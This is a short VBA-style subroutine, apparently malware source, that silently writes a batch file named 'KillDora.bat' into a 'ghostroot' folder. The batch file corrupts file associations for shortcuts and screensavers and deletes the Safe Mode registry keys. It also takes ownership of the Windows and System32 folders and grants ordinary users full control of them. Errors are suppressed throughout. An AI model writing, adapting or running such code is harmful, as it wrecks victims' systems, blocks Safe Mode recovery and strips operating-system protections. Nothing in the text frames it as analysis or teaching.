 Sub WriteFuk
On Error Resume Next
Set fso = CreateObject("Scripting.FileSystemObject")
Set file = fso.CreateTextFile("C:\Users\Public\ghostroot\KillDora.bat")
file.Write "@echo off"
file.WriteBlankLines(1)
file.Write "%SystemRoot%\System32\RUNDLL32.EXE user32.dll, UpdatePerUserSystemParameters"
file.WriteBlankLines(1)
file.Write "assoc .lnk=exefile"
file.WriteBlankLines(1)
file.Write "assoc .scr=dllfile"
file.WriteBlankLines(1)
file.Write "assoc .pif=dllfile"
file.WriteBlankLines(1)
file.Write "reg delete ""HKLM\System\CurrentControlSet\Control\SafeBoot\Minimal"" /f"
file.WriteBlankLines(1)
file.Write "reg delete ""HKLM\System\CurrentControlSet\Control\SafeBoot\Network"" /f"
file.WriteBlankLines(1)
file.Write "taskkill /f /im explorer.exe && start explorer.exe"
file.WriteBlankLines(1)
file.Write "takeown /f C:\Windows\System32\"
file.WriteBlankLines(1)
file.Write "icacls C:\Windows\System32  /Grant Users:F"
file.WriteBlankLines(1)
file.Write "takeown /f C:\Windows\"
file.WriteBlankLines(1)
file.Write "icacls C:\Windows\  /Grant Users:F"
file.WriteBlankLines(1)
End Sub